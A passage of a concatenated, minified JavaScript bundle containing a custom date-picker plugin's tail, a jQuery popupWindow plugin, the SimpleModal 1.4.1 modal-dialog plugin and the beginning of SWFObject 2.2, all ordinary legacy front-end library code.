($("#o2sCalendar").css("display") == "block") { $("#o2sCalendar").hide(); }            //position the calendar under the element in question      $("#o2sCalendar").css({position: "absolute", top: obj.offsetTop + obj.offsetHeight, left: obj.offsetLeft });            //show it      $("#o2sCalendar").slideToggle("fast", function () {        if ($(this).css("display") == "none") { $(this).remove(); }      });            //apply the event handlers      this.calendarEvents(data);    }};//*************************************// jQuery wrapper functions to make life easy//*************************************jQuery.fn.datePicker = function (opts) {  return this.each( function () {      $(this).focus( function () { o2s.showPopup(opts,this); } );  });  };jQuery.fn.dateDiff = function (unit, target) {    var d = o2s.dateDiff(unit, $(this).val(), target);    return d;    };jQuery.fn.dateAdd = function (unit, amt) {    var d = o2s.dateAdd(unit, amt, $(this).val());    return d;};jQuery.fn.dateFormat = function (format) {  return this.each( function () {    var d = o2s.parseDate($(this).val());    $(this).val(o2s.format(d, format));  });};jQuery.fn.parseDate = function (format) {    var d = o2s.parseDate($(this).val());    return d};jQuery.fn.isDate = function (format) {    return o2s.isDate($(this).val(), format);};(function($){ 		  	$.fn.popupWindow = function(instanceSettings){				return this.each(function(){				$(this).click(function(){				$.fn.popupWindow.defaultSettings = {			centerBrowser:0, // center window over browser window? {1 (YES) or 0 (NO)}. overrides top and left			centerScreen:0, // center window over entire screen? {1 (YES) or 0 (NO)}. overrides top and left			height:500, // sets the height in pixels of the window.			left:0, // left position when the window appears.			location:0, // determines whether the address bar is displayed {1 (YES) or 0 (NO)}.			menubar:0, // determines whether the menu bar is displayed {1 (YES) or 0 (NO)}.			resizable:0, // whether the window can be resized {1 (YES) or 0 (NO)}. Can also be overloaded using resizable.			scrollbars:0, // determines whether scrollbars appear on the window {1 (YES) or 0 (NO)}.			status:0, // whether a status line appears at the bottom of the window {1 (YES) or 0 (NO)}.			width:500, // sets the width in pixels of the window.			windowName:null, // name of window set from the name attribute of the element that invokes the click			windowURL:null, // url used for the popup			top:0, // top position when the window appears.			toolbar:0 // determines whether a toolbar (includes the forward and back buttons) is displayed {1 (YES) or 0 (NO)}.		};				settings = $.extend({}, $.fn.popupWindow.defaultSettings, instanceSettings || {});				var windowFeatures =    'height=' + settings.height +								',width=' + settings.width +								',toolbar=' + settings.toolbar +								',scrollbars=' + settings.scrollbars +								',status=' + settings.status + 								',resizable=' + settings.resizable +								',location=' + settings.location +								',menuBar=' + settings.menubar;				settings.windowName = this.name || settings.windowName;				settings.windowURL = this.href || settings.windowURL;				var centeredY,centeredX;							if(settings.centerBrowser){											if ($.browser.msie) {//hacked together for IE browsers						centeredY = (window.screenTop - 120) + ((((document.documentElement.clientHeight + 120)/2) - (settings.height/2)));						centeredX = window.screenLeft + ((((document.body.offsetWidth + 20)/2) - (settings.width/2)));					}else{						centeredY = window.screenY + (((window.outerHeight/2) - (settings.height/2)));						centeredX = window.screenX + (((window.outerWidth/2) - (settings.width/2)));					}					window.open(settings.windowURL, settings.windowName, windowFeatures+',left=' + centeredX +',top=' + centeredY).focus();				}else if(settings.centerScreen){					centeredY = (screen.height - settings.height)/2;					centeredX = (screen.width - settings.width)/2;					window.open(settings.windowURL, settings.windowName, windowFeatures+',left=' + centeredX +',top=' + centeredY).focus();				}else{					window.open(settings.windowURL, settings.windowName, windowFeatures+',left=' + settings.left +',top=' + settings.top).focus();					}				return false;			});					});		};})(jQuery);/* * SimpleModal 1.4.1 - jQuery Plugin * http://www.ericmmartin.com/projects/simplemodal/ * Copyright (c) 2010 Eric Martin (http://twitter.com/ericmmartin) * Dual licensed under the MIT and GPL licenses * Revision: $Id: jquery.simplemodal.js 261 2010-11-05 21:16:20Z emartin24 $ *//** * SimpleModal is a lightweight jQuery plugin that provides a simple * interface to create a modal dialog. * * The goal of SimpleModal is to provide developers with a cross-browser * overlay and container that will be populated with data provided to * SimpleModal. * * There are two ways to call SimpleModal: * 1) As a chained function on a jQuery object, like $('#myDiv').modal();. * This call would place the DOM object, #myDiv, inside a modal dialog. * Chaining requires a jQuery object. An optional options object can be * passed as a parameter. * * @example $('<div>my data</div>').modal({options}); * @example $('#myDiv').modal({options}); * @example jQueryObject.modal({options}); * * 2) As a stand-alone function, like $.modal(data). The data parameter * is required and an optional options object can be passed as a second * parameter. This method provides more flexibility in the types of data * that are allowed. The data could be a DOM object, a jQuery object, HTML * or a string. * * @example $.modal('<div>my data</div>', {options}); * @example $.modal('my data', {options}); * @example $.modal($('#myDiv'), {options}); * @example $.modal(jQueryObject, {options}); * @example $.modal(document.getElementById('myDiv'), {options}); * * A SimpleModal call can contain multiple elements, but only one modal * dialog can be created at a time. Which means that all of the matched * elements will be displayed within the modal container. * * SimpleModal internally sets the CSS needed to display the modal dialog * properly in all browsers, yet provides the developer with the flexibility * to easily control the look and feel. The styling for SimpleModal can be * done through external stylesheets, or through SimpleModal, using the * overlayCss, containerCss, and dataCss options. * * SimpleModal has been tested in the following browsers: * - IE 6, 7, 8, 9 * - Firefox 2, 3, 4 * - Opera 9, 10 * - Safari 3, 4, 5 * - Chrome 1, 2, 3, 4, 5, 6 * * @name SimpleModal * @type jQuery * @requires jQuery v1.2.4 * @cat Plugins/Windows and Overlays * @author Eric Martin (http://ericmmartin.com) * @version 1.4.1 */;(function ($) {	var ie6 = $.browser.msie && parseInt($.browser.version) === 6 && typeof window['XMLHttpRequest'] !== 'object',		ie7 = $.browser.msie && parseInt($.browser.version) === 7,		ieQuirks = null,		w = [];	/*	 * Create and display a modal dialog.	 *	 * @param {string, object} data A string, jQuery object or DOM object	 * @param {object} [options] An optional object containing options overrides	 */	$.modal = function (data, options) {		return $.modal.impl.init(data, options);	};	/*	 * Close the modal dialog.	 */	$.modal.close = function () {		$.modal.impl.close();	};	/*	 * Set focus on first or last visible input in the modal dialog. To focus on the last	 * element, call $.modal.focus('last'). If no input elements are found, focus is placed	 * on the data wrapper element.	 */	$.modal.focus = function (pos) {		$.modal.impl.focus(pos);	};	/*	 * Determine and set the dimensions of the modal dialog container.	 * setPosition() is called if the autoPosition option is true.	 */	$.modal.setContainerDimensions = function () {		$.modal.impl.setContainerDimensions();	};	/*	 * Re-position the modal dialog.	 */	$.modal.setPosition = function () {		$.modal.impl.setPosition();	};	/*	 * Update the modal dialog. If new dimensions are passed, they will be used to determine	 * the dimensions of the container.	 *	 * setContainerDimensions() is called, which in turn calls setPosition(), if enabled.	 * Lastly, focus() is called is the focus option is true.	 */	$.modal.update = function (height, width) {		$.modal.impl.update(height, width);	};	/*	 * Chained function to create a modal dialog.	 *	 * @param {object} [options] An optional object containing options overrides	 */	$.fn.modal = function (options) {		return $.modal.impl.init(this, options);	};	/*	 * SimpleModal default options	 *	 * appendTo:		(String:'body') The jQuery selector to append the elements to. For .NET, use 'form'.	 * focus:			(Boolean:true) Focus in the first visible, enabled element?	 * opacity:			(Number:50) The opacity value for the overlay div, from 0 - 100	 * overlayId:		(String:'simplemodal-overlay') The DOM element id for the overlay div	 * overlayCss:		(Object:{}) The CSS styling for the overlay div	 * containerId:		(String:'simplemodal-container') The DOM element id for the container div	 * containerCss:	(Object:{}) The CSS styling for the container div	 * dataId:			(String:'simplemodal-data') The DOM element id for the data div	 * dataCss:			(Object:{}) The CSS styling for the data div	 * minHeight:		(Number:null) The minimum height for the container	 * minWidth:		(Number:null) The minimum width for the container	 * maxHeight:		(Number:null) The maximum height for the container. If not specified, the window height is used.	 * maxWidth:		(Number:null) The maximum width for the container. If not specified, the window width is used.	 * autoResize:		(Boolean:false) Automatically resize the container if it exceeds the browser window dimensions?	 * autoPosition:	(Boolean:true) Automatically position the container upon creation and on window resize?	 * zIndex:			(Number: 1000) Starting z-index value	 * close:			(Boolean:true) If true, closeHTML, escClose and overClose will be used if set.	 							If false, none of them will be used.	 * closeHTML:		(String:'<a class="modalCloseImg" title="Close"></a>') The HTML for the default close link.								SimpleModal will automatically add the closeClass to this element.	 * closeClass:		(String:'simplemodal-close') The CSS class used to bind to the close event	 * escClose:		(Boolean:true) Allow Esc keypress to close the dialog?	 * overlayClose:	(Boolean:false) Allow click on overlay to close the dialog?	 * position:		(Array:null) Position of container [top, left]. Can be number of pixels or percentage	 * persist:			(Boolean:false) Persist the data across modal calls? Only used for existing								DOM elements. If true, the data will be maintained across modal calls, if false,								the data will be reverted to its original state.	 * modal:			(Boolean:true) User will be unable to interact with the page below the modal or tab away from the dialog.								If false, the overlay, iframe, and certain events will be disabled allowing the user to interact								with the page below the dialog.	 * onOpen:			(Function:null) The callback function used in place of SimpleModal's open	 * onShow:			(Function:null) The callback function used after the modal dialog has opened	 * onClose:			(Function:null) The callback function used in place of SimpleModal's close	 */	$.modal.defaults = {		appendTo: 'body',		focus: true,		opacity: 50,		overlayId: 'simplemodal-overlay',		overlayCss: {},		containerId: 'simplemodal-container',		containerCss: {},		dataId: 'simplemodal-data',		dataCss: {},		minHeight: null,		minWidth: null,		maxHeight: null,		maxWidth: null,		autoResize: false,		autoPosition: true,		zIndex: 1000,		close: true,		closeHTML: '<a class="modalCloseImg" title="Close"></a>',		closeClass: 'simplemodal-close',		escClose: true,		overlayClose: false,		position: null,		persist: false,		modal: true,		onOpen: null,		onShow: null,		onClose: null	};	/*	 * Main modal object	 * o = options	 */	$.modal.impl = {		/*		 * Contains the modal dialog elements and is the object passed		 * back to the callback (onOpen, onShow, onClose) functions		 */		d: {},		/*		 * Initialize the modal dialog		 */		init: function (data, options) {			var s = this;			// don't allow multiple calls			if (s.d.data) {				return false;			}			// $.boxModel is undefined if checked earlier			ieQuirks = $.browser.msie && !$.boxModel;			// merge defaults and user options			s.o = $.extend({}, $.modal.defaults, options);			// keep track of z-index			s.zIndex = s.o.zIndex;			// set the onClose callback flag			s.occb = false;			// determine how to handle the data based on its type			if (typeof data === 'object') {				// convert DOM object to a jQuery object				data = data instanceof jQuery ? data : $(data);				s.d.placeholder = false;				// if the object came from the DOM, keep track of its parent				if (data.parent().parent().size() > 0) {					data.before($('<span></span>')						.attr('id', 'simplemodal-placeholder')						.css({display: 'none'}));					s.d.placeholder = true;					s.display = data.css('display');					// persist changes? if not, make a clone of the element					if (!s.o.persist) {						s.d.orig = data.clone(true);					}				}			}			else if (typeof data === 'string' || typeof data === 'number') {				// just insert the data as innerHTML				data = $('<div></div>').html(data);			}			else {				// unsupported data type!				alert('SimpleModal Error: Unsupported data type: ' + typeof data);				return s;			}			// create the modal overlay, container and, if necessary, iframe			s.create(data);			data = null;			// display the modal dialog			s.open();			// useful for adding events/manipulating data in the modal dialog			if ($.isFunction(s.o.onShow)) {				s.o.onShow.apply(s, [s.d]);			}			// don't break the chain =)			return s;		},		/*		 * Create and add the modal overlay and container to the page		 */		create: function (data) {			var s = this;			// get the window properties			w = s.getDimensions();			// add an iframe to prevent select options from bleeding through			if (s.o.modal && ie6) {				s.d.iframe = $('<iframe src="javascript:false;"></iframe>')					.css($.extend(s.o.iframeCss, {						display: 'none',						opacity: 0,						position: 'fixed',						height: w[0],						width: w[1],						zIndex: s.o.zIndex,						top: 0,						left: 0					}))					.appendTo(s.o.appendTo);			}			// create the overlay			s.d.overlay = $('<div></div>')				.attr('id', s.o.overlayId)				.addClass('simplemodal-overlay')				.css($.extend(s.o.overlayCss, {					display: 'none',					opacity: s.o.opacity / 100,                    filter: "alpha(opacity="+s.o.opacity+")",					height: s.o.modal ? w[0] : 0,					width: s.o.modal ? w[1] : 0,					position: 'fixed',					left: 0,					top: 0,					zIndex: s.o.zIndex + 1				}))				.appendTo(s.o.appendTo);			// create the container			s.d.container = $('<div></div>')				.attr('id', s.o.containerId)				.addClass('simplemodal-container')				.css($.extend(s.o.containerCss, {					display: 'none',					position: 'fixed',					zIndex: s.o.zIndex + 2				}))				.append(s.o.close && s.o.closeHTML					? $(s.o.closeHTML).addClass(s.o.closeClass)					: '')				.appendTo(s.o.appendTo);			s.d.wrap = $('<div></div>')				.attr('tabIndex', -1)				.addClass('simplemodal-wrap')				.css({height: '100%', outline: 0, width: '100%'})				.appendTo(s.d.container);			// add styling and attributes to the data			// append to body to get correct dimensions, then move to wrap			s.d.data = data				.attr('id', data.attr('id') || s.o.dataId)				.addClass('simplemodal-data')				.css($.extend(s.o.dataCss, {						display: 'none'				}))				.appendTo('body');			data = null;			s.setContainerDimensions();			s.d.data.appendTo(s.d.wrap);			// fix issues with IE			if (ie6 || ieQuirks) {				s.fixIE();                if(s.d.data.outerWidth()) {                    s.d.container.css({"width":(s.d.data.outerWidth())+"px"});                }                //s.d.container.css({"left":((document.body.clientWidth/2) - (s.d.data.outerWidth()/2)) + "px"});			}		},		/*		 * Bind events		 */		bindEvents: function () {			var s = this;			// bind the close event to any element with the closeClass class			$('.' + s.o.closeClass).bind('click.simplemodal', function (e) {				e.preventDefault();				s.close();			});			// bind the overlay click to the close function, if enabled			if (s.o.modal && s.o.close && s.o.overlayClose) {				s.d.overlay.bind('click.simplemodal', function (e) {					e.preventDefault();					s.close();				});			}			// bind keydown events			$(document).bind('keydown.simplemodal', function (e) {				if (s.o.modal && e.keyCode === 9) { // TAB					s.watchTab(e);				}				else if ((s.o.close && s.o.escClose) && e.keyCode === 27) { // ESC					e.preventDefault();					s.close();				}			});			// update window size			$(window).bind('resize.simplemodal', function () {				// redetermine the window width/height				w = s.getDimensions();				// reposition the dialog				s.o.autoResize ? s.setContainerDimensions() : s.o.autoPosition && s.setPosition();				if (ie6 || ieQuirks) {					s.fixIE();				}				else if (s.o.modal) {					// update the iframe & overlay					s.d.iframe && s.d.iframe.css({height: w[0], width: w[1]});					s.d.overlay.css({height: w[0], width: w[1]});				}			});		},		/*		 * Unbind events		 */		unbindEvents: function () {			$('.' + this.o.closeClass).unbind('click.simplemodal');			$(document).unbind('keydown.simplemodal');			$(window).unbind('resize.simplemodal');			this.d.overlay.unbind('click.simplemodal');		},		/*		 * Fix issues in IE6 and IE7 in quirks mode		 */		fixIE: function () {			var s = this, p = s.o.position;			// simulate fixed position - adapted from BlockUI			$.each([s.d.iframe || null, !s.o.modal ? null : s.d.overlay, s.d.container], function (i, el) {				if (el) {					var bch = 'document.body.clientHeight', bcw = 'document.body.clientWidth',						bsh = 'document.body.scrollHeight', bsl = 'document.body.scrollLeft',						bst = 'document.body.scrollTop', bsw = 'document.body.scrollWidth',						ch = 'document.documentElement.clientHeight', cw = 'document.documentElement.clientWidth',						sl = 'document.documentElement.scrollLeft', st = 'document.documentElement.scrollTop',						s = el[0].style;					s.position = 'absolute';					if (i < 2) {						s.removeExpression('height');						s.removeExpression('width');						s.setExpression('height','' + bsh + ' > ' + bch + ' ? ' + bsh + ' : ' + bch + ' + "px"');						s.setExpression('width','' + bsw + ' > ' + bcw + ' ? ' + bsw + ' : ' + bcw + ' + "px"');					}					else {						var te, le;						if (p && p.constructor === Array) {							var top = p[0]								? typeof p[0] === 'number' ? p[0].toString() : p[0].replace(/px/, '')								: el.css('top').replace(/px/, '');							te = top.indexOf('%') === -1								? top + ' + (t = ' + st + ' ? ' + st + ' : ' + bst + ') + "px"'								: parseInt(top.replace(/%/, '')) + ' * ((' + ch + ' || ' + bch + ') / 100) + (t = ' + st + ' ? ' + st + ' : ' + bst + ') + "px"';							if (p[1]) {								var left = typeof p[1] === 'number' ? p[1].toString() : p[1].replace(/px/, '');								le = left.indexOf('%') === -1									? left + ' + (t = ' + sl + ' ? ' + sl + ' : ' + bsl + ') + "px"'									: parseInt(left.replace(/%/, '')) + ' * ((' + cw + ' || ' + bcw + ') / 100) + (t = ' + sl + ' ? ' + sl + ' : ' + bsl + ') + "px"';							}						}						else {							te = '(' + ch + ' || ' + bch + ') / 2 - (this.offsetHeight / 2) + (t = ' + st + ' ? ' + st + ' : ' + bst + ') + "px"';							le = '(' + cw + ' || ' + bcw + ') / 2 - (this.offsetWidth / 2) + (t = ' + sl + ' ? ' + sl + ' : ' + bsl + ') + "px"';						}						s.removeExpression('top');						s.removeExpression('left');						s.setExpression('top', te);						s.setExpression('left', le);					}				}			});		},		/*		 * Place focus on the first or last visible input		 */		focus: function (pos) {			var s = this, p = pos && $.inArray(pos, ['first', 'last']) !== -1 ? pos : 'first';			// focus on dialog or the first visible/enabled input element			var input = $(':input:enabled:visible:' + p, s.d.wrap);			setTimeout(function () {				input.length > 0 ? input.focus() : s.d.wrap.focus();			}, 10);		},		getDimensions: function () {			var el = $(window);			// fix a jQuery/Opera bug with determining the window height			var h = $.browser.opera && $.browser.version > '9.5' && $.fn.jquery < '1.3'						|| $.browser.opera && $.browser.version < '9.5' && $.fn.jquery > '1.2.6'				? el[0].innerHeight : el.height();			return [h, el.width()];		},		getVal: function (v, d) {			return v ? (typeof v === 'number' ? v					: v === 'auto' ? 0					: v.indexOf('%') > 0 ? ((parseInt(v.replace(/%/, '')) / 100) * (d === 'h' ? w[0] : w[1]))					: parseInt(v.replace(/px/, '')))				: null;		},		/*		 * Update the container. Set new dimensions, if provided.		 * Focus, if enabled. Re-bind events.		 */		update: function (height, width) {			var s = this;			// prevent update if dialog does not exist			if (!s.d.data) {				return false;			}			// reset orig values			s.d.origHeight = s.getVal(height, 'h');			s.d.origWidth = s.getVal(width, 'w');			// hide data to prevent screen flicker			s.d.data.hide();			height && s.d.container.css('height', height);			width && s.d.container.css('width', width);			s.setContainerDimensions();			s.d.data.show();			s.o.focus && s.focus();			// rebind events			s.unbindEvents();			s.bindEvents();		},		setContainerDimensions: function () {			var s = this,				badIE = ie6 || ie7;			// get the dimensions for the container and data			var ch = s.d.origHeight ? s.d.origHeight : $.browser.opera ? s.d.container.height() : s.getVal(badIE ? s.d.container[0].currentStyle['height'] : s.d.container.css('height'), 'h'),				cw = s.d.origWidth ? s.d.origWidth : $.browser.opera ? s.d.container.width() : s.getVal(badIE ? s.d.container[0].currentStyle['width'] : s.d.container.css('width'), 'w'),				dh = s.d.data.outerHeight(true), dw = s.d.data.outerWidth(true);			s.d.origHeight = s.d.origHeight || ch;			s.d.origWidth = s.d.origWidth || cw;			// mxoh = max option height, mxow = max option width			var mxoh = s.o.maxHeight ? s.getVal(s.o.maxHeight, 'h') : null,				mxow = s.o.maxWidth ? s.getVal(s.o.maxWidth, 'w') : null,				mh = mxoh && mxoh < w[0] ? mxoh : w[0],				mw = mxow && mxow < w[1] ? mxow : w[1];			// moh = min option height			var moh = s.o.minHeight ? s.getVal(s.o.minHeight, 'h') : 'auto';			if (!ch) {				if (!dh) {ch = moh;}				else {					if (dh > mh) {ch = mh;}					else if (s.o.minHeight && moh !== 'auto' && dh < moh) {ch = moh;}					else {ch = dh;}				}			}			else {				ch = s.o.autoResize && ch > mh ? mh : ch < moh ? moh : ch;			}			// mow = min option width			var mow = s.o.minWidth ? s.getVal(s.o.minWidth, 'w') : 'auto';			if (!cw) {				if (!dw) {cw = mow;}				else {					if (dw > mw) {cw = mw;}					else if (s.o.minWidth && mow !== 'auto' && dw < mow) {cw = mow;}					else {cw = dw;}				}			}			else {				cw = s.o.autoResize && cw > mw ? mw : cw < mow ? mow : cw;			}			s.d.container.css({height: ch, width: cw});			s.d.wrap.css({overflow: (dh > ch || dw > cw) ? 'auto' : 'visible'});			s.o.autoPosition && s.setPosition();		},		setPosition: function () {			var s = this, top, left,				hc = (w[0]/2) - (s.d.container.outerHeight(true)/2),				vc = (w[1]/2) - (s.d.container.outerWidth(true)/2);			if (s.o.position && Object.prototype.toString.call(s.o.position) === '[object Array]') {				top = s.o.position[0] || hc;				left = s.o.position[1] || vc;			} else {				top = hc;				left = vc;			}			s.d.container.css({left: left, top: top});		},		watchTab: function (e) {			var s = this;			if ($(e.target).parents('.simplemodal-container').length > 0) {				// save the list of inputs				s.inputs = $(':input:enabled:visible:first, :input:enabled:visible:last', s.d.data[0]);				// if it's the first or last tabbable element, refocus				if ((!e.shiftKey && e.target === s.inputs[s.inputs.length -1]) ||						(e.shiftKey && e.target === s.inputs[0]) ||						s.inputs.length === 0) {					e.preventDefault();					var pos = e.shiftKey ? 'last' : 'first';					s.focus(pos);				}			}			else {				// might be necessary when custom onShow callback is used				e.preventDefault();				s.focus();			}		},		/*		 * Open the modal dialog elements		 * - Note: If you use the onOpen callback, you must "show" the		 *	        overlay and container elements manually		 *         (the iframe will be handled by SimpleModal)		 */		open: function () {			var s = this;			// display the iframe			s.d.iframe && s.d.iframe.show();			if ($.isFunction(s.o.onOpen)) {				// execute the onOpen callback				s.o.onOpen.apply(s, [s.d]);			}			else {				// display the remaining elements				s.d.overlay.show();				s.d.container.show();				s.d.data.show();			}			s.o.focus && s.focus();			// bind default events			s.bindEvents();		},		/*		 * Close the modal dialog		 * - Note: If you use an onClose callback, you must remove the		 *         overlay, container and iframe elements manually		 *		 * @param {boolean} external Indicates whether the call to this		 *     function was internal or external. If it was external, the		 *     onClose callback will be ignored		 */		close: function () {			var s = this;			// prevent close when dialog does not exist			if (!s.d.data) {				return false;			}			// remove the default events			s.unbindEvents();			if ($.isFunction(s.o.onClose) && !s.occb) {				// set the onClose callback flag				s.occb = true;				// execute the onClose callback				s.o.onClose.apply(s, [s.d]);			}			else {				// if the data came from the DOM, put it back				if (s.d.placeholder) {					var ph = $('#simplemodal-placeholder');					// save changes to the data?					if (s.o.persist) {						// insert the (possibly) modified data back into the DOM						ph.replaceWith(s.d.data.removeClass('simplemodal-data').css('display', s.display));					}					else {						// remove the current and insert the original,						// unmodified data back into the DOM						s.d.data.hide().remove();						ph.replaceWith(s.d.orig);					}				}				else {					// otherwise, remove it					s.d.data.hide().remove();				}				// remove the remaining elements				s.d.container.hide().remove();				s.d.overlay.hide();				s.d.iframe && s.d.iframe.hide().remove();				setTimeout(function(){					// opera work-around					s.d.overlay.remove();					// reset the dialog object					s.d = {};				}, 10);			}		}	};})(jQuery);/*SWFObject v2.2 <http://code.google.com/p/swfobject/> is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> */;var swfobject=function(){var D="undefined",r="object",S="Shockwave Flash",W="ShockwaveFlash.ShockwaveFlash",q="application/x-shockwave-flash",R="SWFObjectExprInst",x="onreadystatechange",O=window,j=document,t=navigator,T=false,U=[h],o=[],N=[],I=[],l,Q,E,B,J=false,a=false,n,G,m=true,M=function(){var aa=typeof j.getElementById!=D&&typeof j.getElementsByTagName!=D&&typeof j.createElement!=D,ah=t.userAgent.toLowerCase(),Y=t.platform.toLowerCase(),ae=Y?/win/.test(Y):/win/.test(ah),ac=Y?/mac/.test(Y):/mac/.test(ah),af=/webkit/.test(ah)?parseFloat(ah.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,X=!+"\v1",ag=[0,0,0],ab=null;if(typeof t.plugins!=D&&typeof t.plugins[S]==r){ab=t.plugins[S].description;if(ab&&!(typeof t.mimeTypes!=D&&t.mimeTypes[q]&&!t.mimeTypes[q].enabledPlugin)){T=true;X=false;ab=ab.replace(/^.*\s+(\S+\s+\S+$)/,"$1");ag[0]=parseInt(ab.replace(/^(.*)\..*$/,"$1"),10);ag[1]=parseInt(ab.replace(/^.*\.(.*)\s.*$/,"$1"),10);ag[2]=/[a-zA-Z]/.test(ab)?parseInt(ab.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0;}}else{if(typeof O.ActiveXObject!=D){try{var ad=new ActiveXObject(W);if(ad){ab=ad.GetVariable("$version");if(ab){X=true;ab=ab.split(" ")[1].split(",");ag=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)];}}}catch(Z){}}}return{w3:aa,pv:ag,wk:af,ie:X,win:ae,mac:ac};}(),k=function(){if(!M.w3){return;}if((typeof j.readyState!=D&&j.readyState=="complete")||(typeof j.readyState==D&&(j.getElementsByTagName("body")[0]||j.body))){f();}if(!J){if(typeof j.addEventListener!=D){j.addEventListener("DOMContentLoaded",f,false);}if(M.ie&&M.win){j.attachEvent(x,function(){if(j.readyState=="complete"){j.detachEvent(x,arguments.callee);f();}});if(O==top){(function(){if(J){return;}try{j.documentElement.doScroll("left");}catch(X){setTimeout(arguments.callee,0);return;}f();})();}}if(M.wk){(function(){if(J){return;}if(!/loaded|complete/.test(j.readyState)){setTimeout(arguments.callee,0);return;}f();})();}s(f);}}();function f(){if(J){return;}try{var Z=j.getElementsByTagName("body")[0].appendChild(C("span"));Z.parentNode.removeChild(Z);}catch(aa){return;}J=true;var X=U.length;for(var Y=0;Y<X;Y++){U[Y]();}}function K(X){if(J){X();}else{U[U.length]=X;}}function s(Y){if(typeof O.addEventListener!=D){O.addEventListener("load",Y,false);}else{if(typeof j.addEventListener!=D){j.addEventListener("load",Y,false);}else{if(typeof O.attachEvent!=D){i(O,"onload",Y);}else{if(typeof O.onload=="function"){var X=O.onload;O.onload=function(){X();Y();};}else{O.onload=Y;}}}}}function h(){if(T){V();}else{H();}}function V(){var X=j.getElementsByTagName("body")[0];var aa=C(r);aa.setAttribute("type",q);var Z=X.appendChild(aa);if(Z){var Y=0;(function(){if(typeof Z.GetVariable!=D){var ab=Z.GetVariable("$version");if(ab){ab=ab.split(" ")[1].split(",");M.pv=[parseInt(ab[0],10),parseInt(ab[1],10),parseInt(ab[2],10)];}}else{if(Y<10){Y++;setTimeout(arguments.callee,10);return;}}X.removeChild(aa);Z=null;H();})();}else{H();}}function H(){var ag=o.length;if(ag>0){for(var af=0;af<ag;af++){var Y=o[af].id;var ab=o[af].callbackFn;var aa={success:false,id:Y};if(M.pv[0]>0){var ae=c(Y);if(ae){if(F(o[af].swfVersion)&&!(M.wk&&M.wk<312)){w(Y,true);if(ab){aa.success=true;aa.ref=z(Y);ab(aa);}}else{if(o[af].expressInstall&&A()){var ai={};ai.data=o[af].expressInstall;ai.width=ae.getAttribute("width")||"0";ai.height=ae.getAttribute("height")||"0";if(ae.getAttribute("class")){ai.styleclass=ae.getAttribute("class");}if(ae.getAttribute("align")){ai.align=ae.getAttribute("align");}var ah={};var X=ae.getElementsByTagName("param");var ac=X.length;for(var ad=0;ad<ac;ad++){if(X[ad].getAttribute("name").toLowerCase()!="movie"){ah[X[ad].getAttribute("name")]=X[ad].getAttribute("value");}}P(ai,ah,Y,ab);}else{p(ae);if(ab){ab(aa);}}}}}else{w(Y,true);if(ab){var Z=z(Y);if(Z&&typeof Z.SetVariable!=D){aa.success=true;aa.ref=Z;}ab(aa);}}}}}function z(aa){var X=null;var Y=c(aa);if(Y&&Y.nodeName=="OBJECT"){if(typeof Y.SetVariable!=D){X=Y;}else{var Z=Y.getElementsByTagName(r)[0];if(Z){X=Z;}}}return X;}function A(){return !a&&F("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312);}function P(aa,ab,X,Z){a=true;E=Z||null;B={success:false,id:X};var ae=c(X);if(ae){if(ae.nodeName=="OBJECT"){l=g(ae);Q=null;}else{l=ae;Q=X;}aa.id=R;if(typeof aa.width==D||(!/%$/.test(aa.width)&&parseInt(aa.width,10)<310)){aa.width="310";}if(typeof aa.height==D||(!/%$/.test(aa.height)&&parseInt(aa.height,10)<137)){aa.height="137";}j.title=j.title.slice(0,47)+" - Flash Player Installation";var ad=M.ie&&M.win?"ActiveX":"PlugIn",ac="MMredirectURL="+O.location.toString().replace(/&/g,"%26")+"&MMplayerType="+ad+"&MMdoctitle="+j.title;if(typeof ab.flashvars!=D){ab.flashvars+="&"+ac;}else{ab.flashvars=ac;}if(M.ie&&M.win&&ae.readyState!=4){var Y=C("div");X+="SWFObjectNew";Y.setAttribute("id",X);ae.parentNode.insertBefore(Y,ae);ae.style.display="none";(function(){if(ae.readyState==4){ae.parentNode.removeChild(ae);}else{setTimeout(arguments.callee,10);}})();}u(aa,ab,X);}}function p(Y){if(M.ie&&M.win&&Y.readyState!=4){var X=C("div");Y.parentNode.insertBefore(X,Y);X.parentNode.replaceChild(g(Y),X);Y.style.display="none";(function(){if(Y.readyState==4){Y.parentNode.removeChild(Y);}else{setTimeout(arguments.callee,10);}})();}else{Y.parentNode.replaceChild(g(Y),Y);}}function g(ab){var aa=C("div");if(M.win&&M.ie){aa.innerHTML=ab.innerHTML;}else{var Y=ab.getElementsByTagName(r)[0];if(Y){var ad=Y.childNodes;if(ad){var X=ad.length;for(var Z=0;Z<X;Z++){if(!(ad[Z].nodeType==1&&ad[Z].nodeName=="PARAM")&&!(ad[Z].nodeType==8)){aa.appendChild(ad[Z].cloneNode(true));}}}}}return aa;}function u(ai,ag,Y){var X,aa=c(Y);if(M.wk&&M.wk<312){return X;}if(aa){if(typeof ai.id==D){ai.id=Y;}if(M.ie&&M.win){var ah="";for(var ae in ai){if(ai[ae]!=Object.prototype[ae]){if(ae.toLowerCase()=="data"){ag.movie=ai[ae];}else{if(ae.toLowerCase()=="styleclass"){ah+=' class="'+ai[ae]+'"';}else{if(ae.toLowerCase()!="classid"){ah+=" "+ae+'="'+ai[ae]+'"';}}}}}var af="";for(var ad in ag){if(ag[ad]!=Object.prototype[ad]){af+='<param name="'+ad+'" value="'+ag[ad]+'" />';}}aa.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+ah+">"+af+"</object>";N[N.length]=ai.id;X=c(ai.id);}else{var Z=C(r);Z.setAttribute("type",q);for(var ac in ai){if(ai[ac]!=Object.prototype[ac]){if(ac.toLowerCase()=="styleclass"){Z.setAttribute("class",ai[ac]);}else{if(ac.toLowerCase()!="classid"){Z.setAttribute(ac,ai[ac]);}}}}for(var ab in ag){if(ag[ab]!=Object.prototype[ab]&&ab.toLowerCase()!="movie"){e(Z,ab,ag[ab]);}}aa.parentNode.replaceChild(Z,aa);X=Z;}}return X;}function e(Z,X,Y){var aa=C("param");aa.setAttribute("name",X);aa.setAttribute("value",Y);Z.appendChild(aa);}function y(Y){var X=c(Y);if(X&&X.nodeName=="OBJECT"){if(M.ie&&M.win){X.style.display="none";(function(){if(X.readyState==4){b(Y);}else{setTimeout(arguments.callee,10);}})();}else{X.parentNode.removeChild(X);}}}function b(Z){var Y=c(Z);if(Y){for(var X in Y){if(typeof 